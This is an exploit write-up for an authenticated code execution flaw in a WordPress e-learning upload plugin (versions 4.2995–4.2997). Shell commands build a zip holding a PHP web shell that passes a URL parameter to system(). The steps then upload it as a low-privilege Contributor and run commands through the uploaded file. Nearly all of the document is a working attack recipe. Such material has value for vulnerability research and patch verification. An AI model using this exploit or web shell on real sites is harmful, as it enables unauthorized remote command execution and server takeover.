 Copy
# Exploit Title: Authenticated code execution in `insert-or-embed-articulate-content-into-wordpress` Wordpress plugin
# Description: It is possible to upload and execute a PHP file using the plugin option to upload a zip archive
# Date: june 2019
# Exploit Author: xulchibalraa
# Vendor Homepage: https://wordpress.org/plugins/insert-or-embed-articulate-content-into-wordpress/
# Software Link: https://downloads.wordpress.org/plugin/insert-or-embed-articulate-content-into-wordpress.4.2995.zip
# Version: 4.2995 <= 4.2997
# Tested on: Wordpress 5.1.1, PHP 5.6
# CVE : -
## 1. Create a .zip archive with 2 files: index.html, index.php
echo "<html>hello</html>" > index.html
echo "<?php echo system($_GET['cmd']); ?>" > index.php
zip poc.zip index.html index.php
## 2. Log in to wp-admin with any user role that has access to the plugin functionality (by default even `Contributors` role have access to
it)
## 3. Create a new Post -> Select `Add block` -> E-Learning -> Upload the poc.zip -> Insert as: Iframe -> Insert (just like in tutorial
https://youtu.be/knst26fEGCw?t=44 ;)
## 4. Access the webshell from the URL displayed after upload similar to
http://website.com/wp-admin/uploads/articulate_uploads/poc/index.php?cmd=whoami